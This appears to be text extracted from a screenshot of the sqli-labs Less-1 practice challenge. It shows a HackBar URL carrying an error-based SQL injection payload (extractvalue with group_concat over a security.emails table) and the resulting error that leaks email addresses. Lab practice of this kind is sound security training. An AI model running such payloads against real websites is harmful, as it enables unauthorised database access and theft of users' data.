 Welcome Dhakkan
XPATH syntax error: '~1,Dumb@dhakkan.com,2,Angel@ilov'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://9a496290-2e0e-4c42-bac6-0ee5343d7906.node5.buuoj.cn/Less-1/?id= 1' and (select extractvalue(1,concat(0x7e,(select group_concat(id,',',email_id) from
security.emails),0x7e))) --+
Split URL
Execute